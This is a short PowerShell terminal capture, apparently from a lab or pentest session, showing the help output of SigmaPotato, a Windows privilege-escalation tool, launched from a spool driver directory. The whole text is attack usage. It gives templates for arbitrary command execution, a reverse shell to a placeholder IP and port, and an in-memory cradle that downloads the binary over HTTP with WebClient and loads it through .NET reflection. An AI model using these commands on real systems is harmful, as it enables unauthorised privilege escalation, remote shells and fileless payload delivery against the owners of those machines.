 PS C:\Users\dark> C:\Windows\System32\spool\drivers\color\SigmaPotato.exe --help
SigmaPotato
Author: Tyler McCann (@tylerdotrar)
Arbitary Version Number: v1.2.6
.---------------------------------.
| Usage from Disk via the Binary |
'---------------------------------'
[+]  Command Execution : ./SigmaPotato.exe <command>
[+]  Reverse Shell     : ./SigmaPotato.exe --revshell <ip_addr> <port>
.---------------------------------------.
| Usage from Memory via .NET Reflection |
'---------------------------------------'
[+]  Load Locally      : [System.Reflection.Assembly]::LoadFile("$PWD/SigmaPotato.exe")
[+]  Load Remotely     : [System.Reflection.Assembly]::Load((New-Object System.Net.WebClient).Downlo
adData('http(s)://<ip_addr>/SigmaPotato.exe'))
---
[+]  Command Execution : [SigmaPotato]::Main('<command>')
[+]  Reverse Shell     : [SigmaPotato]::Main(@('--revshell','<ip_addr>','<port>'))
PS C:\Users\dark>